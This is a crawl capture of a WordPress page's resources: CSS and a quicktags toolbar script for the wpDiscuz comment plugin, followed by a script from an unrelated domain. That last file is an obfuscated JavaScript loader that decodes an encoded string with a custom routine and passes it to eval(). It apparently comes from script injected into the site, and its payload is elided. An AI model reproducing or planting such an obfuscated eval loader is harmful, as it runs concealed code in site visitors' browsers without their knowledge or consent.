#wpcomm .wmu-file-tab .wmu-preview-file.wmu-show{display:inline-block; margin:0px 5px 10px 5px; padding:0px 0px 5px 0px; border:none; border-bottom:1px dotted #dddddd;}
#wpcomm .wmu-file-tab .wmu-add .wmu-add-icon {display:inline-block;height:35px;width:35px;line-height:32px;text-align:center;}
#wpcomm .wmu-file-tab .wmu-preview-remove {line-height:22px; position:relative; margin-top:5px;}
#wpcomm .wmu-file-tab .wmu-preview-remove img{max-height:25px; float:left; margin:0px 5px 0px 0px;}
#wpcomm .wmu-file-tab .wmu-preview-remove .wmu-delete{line-height:25px; clear:both!important; background-position:right; opacity:0.6;}
#wpcomm .wmu-file-tab .wmu-preview-remove .wmu-file-name{display:inline-block; clear:left; font-size:13px; line-height:16px; margin-right:20px;}

#wpcomm .wmu-single-file.wmu-tabs{display:inline-block; border-top:none; padding:0px 0px 1px 0px; margin:1px 5px 3px 5px; width:auto;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-preview{border:none;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-preview-remove .wmu-file-name{display:inline-block; clear:left; font-size:13px; line-height:16px; margin-right:15px;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-show{display:inline-block; margin:0px 1px 5px 2px; padding:0px 0px 5px 0px; border:none; border-bottom:1px dotted #dddddd;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-add .wmu-add-icon {display:inline-block;height:35px;width:35px;line-height:32px;text-align:center;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-preview-remove {line-height:22px; position:relative; margin-top:5px;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-preview-remove img{max-height:25px; float:left; margin:0px 5px 0px 0px;}
#wpcomm .wmu-single-file.wmu-image-tab .wmu-preview-remove img{border:2px solid #cccccc;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-preview-remove .wmu-delete{line-height:25px; clear:both!important; background-position:right; opacity:0.6;}
#wpcomm .wmu-single-file.wmu-tabs .wmu-preview-remove .wmu-file-name{display:inline-block; clear:left; font-size:13px; line-height:16px; margin-right:15px;}

#wpcomm .wmu-icon-image{background: url('../img/image.png') center no-repeat;}
#wpcomm .wmu-icon-video{background: url('../img/video.png') center no-repeat;}
#wpcomm .wmu-icon-file{background: url('../img/file.png') center no-repeat;}
#wpcomm .wmu-icon-image:hover,#wpcomm .wmu-active .wmu-icon-image{background: url('../img/image-active.png') center no-repeat;}
#wpcomm .wmu-icon-video:hover, #wpcomm .wmu-active .wmu-icon-video{background: url('../img/video-active.png') center no-repeat;}
#wpcomm .wmu-icon-file:hover,#wpcomm .wmu-active .wmu-icon-file{background: url('../img/file-active.png') center no-repeat;}

#wpcomm .wmu-hide{display:none!important;}
#wpcomm .wmu-show{display:inline-block!important;}

#wpcomm .wmu-attachment img{vertical-align:bottom;}
#wpcomm .wmu-attachment audio{vertical-align:bottom;}
#wpcomm .wc-comment-attachments{padding:0px 5px; margin:3px 0px 10px 0px;}
#wpcomm .wmu-attachment-delete{cursor:pointer; border-top:1px solid #ffffff; visibility:hidden; font-size:5px; line-height:12px; text-align:center; padding:2px 0px 1px 0px; margin:0px; z-index:100; background: url('../img/file-icons/delete.png') center no-repeat; border-bottom:white 1px solid;}
#wpcomm .wmu-attachment:hover > .wmu-attachment-delete{visibility:visible;}
#wpcomm .wmu-attachment-delete:hover{visibility:visible; background-color:#FFEFEF; border-bottom:#FFD6D6 1px solid;}

#wpcomm .wmu-attached-images {border-top: 1px dotted #dfdfdf;}
#wpcomm .wmu-attached-images.wmu-count-single{border-top:none;}
#wpcomm .wmu-attached-images .wmu-attachment{margin:10px 2px 1px 2px; display:inline-block;}
#wpcomm .wmu-attached-images .wmu-attached-image{border: 3px solid #f1f1f1;}
#wpcomm .wmu-attached-images .attachment-thumbnail{border: 3px solid #f1f1f1;}
#wpcomm .wmu-attached-image-link{display: inline-block;}
#wpcomm .wmu-attached-images .wmu-separator{padding:4px 0px; display:block;}

#wpcomm .wmu-attached-videos { border-top: 1px dotted #dfdfdf;}
#wpcomm .wmu-attached-videos .wmu-attachment{margin:10px 2px 5px 2px; display:inline-block; margin-right:10px; font-size:13px; line-height:20px;}
#wpcomm .wmu-attached-video-link{display: inline-block;}
#wpcomm .wmu-attached-videos .wmu-attachment-name{display:inline-block; font-size:13px; line-height:20px;}
#wpcomm .wmu-attached-videos .wmu-attachment-delete{display:inline-block; width:20px; font-size:13px; line-height:20px; }
#wpcomm .wmu-attached-videos .wmu-audio .wmu-attachment-delete{width:30px; line-height:24px; }
#wpcomm .wmu-attached-videos .wmu-video .wmu-attachment-delete{width:30px; line-height:24px; }
#wpcomm .wmu-attached-videos .wmu-separator{display:none;}

#wpcomm .wmu-attached-files { border-top: 1px dotted #dfdfdf;}
#wpcomm .wmu-attached-files .wmu-attachment{margin:10px 2px 5px 2px; display:inline-block; margin-right:10px; font-size:13px; line-height:20px;}
#wpcomm .wmu-attached-file-link{display: inline-block;}
#wpcomm .wmu-attached-files .wmu-attachment-name{display:inline-block; font-size:13px; line-height:20px;}
#wpcomm .wmu-attached-files .wmu-attachment-delete{display:inline-block; width:20px; font-size:13px; line-height:20px; }
#wpcomm .wmu-attached-files .wmu-separator{display:none;}

#wpcomm .wmu-action-wrap{width:100%; margin:0px; padding:0px; text-align:left;}
#wpcomm .wmu-action-wrap img{display:inline-block; vertical-align:bottom;}
#wpcomm .wmu-top-title{padding:5px 20px 5px 3px; font-size:10px; color:#888888; text-align:left; margin-top:-27px; margin-bottom:7px; line-height:14px; white-space:nowrap; display:table; text-transform:uppercase;}
#wpcomm .wmu-filreader-not-exist {/*show filename before uploading if file reader not exists*/}

@media screen and (max-width:655px){
    #wpcomm .wmu-single-file.wmu-tabs, #wpcomm .wmu-single-file.wmu-tabs .wmu-show{display:block!important;}
    #wpcomm .wmu-video-tab .wmu-preview-video.wmu-show{width:98%;}
    #wpcomm .wmu-file-tab .wmu-preview-file.wmu-show{width:98%;}
    #wpcomm .wmu-preview-remove .wmu-file-name{font-size:11px;}
    #wpcomm .wmu-preview-remove .wmu-file-name{font-size:11px;}
    #wpcomm .wmu-tabs .wmu-add .wmu-add-icon {width:60px;}
    #wpcomm .wmu-tabs .wmu-add.wmu-image-tab .wmu-add-icon {width:60px;}
    #wpcomm .wmu-single-file.wmu-tabs .wmu-preview-remove .wmu-file-name{font-size:11px;}
    #wpcomm .wmu-attached-videos .wmu-attachment audio{width:70%!important;}
    #wpcomm .wmu-attached-videos .wmu-attachment video{width:70%!important;}
    #wpcomm .wmu-attached-images .wmu-attached-image{height:auto!important;}
}

@media screen and (max-width:500px) {
    #wpcomm .wc-comment-text iframe{width:98%;}
}

@media screen and (max-width:420px){
    #wpcomm .wmu-top-title{display:none;}
    #wpcomm .wmu-attached-videos .wmu-attachment audio{width:100%!important;}
    #wpcomm .wmu-attached-videos .wmu-attachment video{width:100%!important;}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/third-party/quicktags/wpdiscuz-quictags.js?ver=5.3.2
body_size: 381
content:
jQuery(document).ready(function ($) {
    var id = 'wc-textarea-0_0';
    settings = {
        id: id,
        buttons: 'strong,em,link,ul,ol,li'
    }
    QTags.addButton('wpdiscuz_blockquot', 'b-quote', '<blockquote>', '</blockquote>', '', 'Blockquote', 40);
    QTags.addButton('wpdiscuz_underline', 'U', '<u>', '</u>', '', 'Underline', 50);
    QTags.addButton('wpdiscuz_code', 'code', '`', '`', '', 'Code', 110);
    QTags.addButton('wpdiscuz_spoiler', 'spoiler', '[spoiler title=" "]', '[/spoiler]', '', 'Spoiler', 115);
    quicktags(settings);

    $(document).delegate('.wc-reply-button', 'click', function () {
        var uniqueId = 'wc-textarea-' + wpdiscuzGetUniqueId($(this));
        if (uniqueId) {
            var settings = {
                id: uniqueId,
                buttons: 'strong,em,link,ul,ol,li'
            }
            quicktags(settings);
            QTags._buttonsInit();
        }
    });
    function wpdiscuzGetUniqueId(field) {
        var uniqueId = 0;
        if (field.parents('.wc-comment').attr('id')) {
            uniqueId = field.parents('.wc-comment').attr('id');
        }
        if (uniqueId !== 0 && uniqueId.length) {
            uniqueId = uniqueId.substring(uniqueId.lastIndexOf('-') + 1);
        }
        return uniqueId;
    }
});



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1571
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"SVUJZPvLM",3,5,24))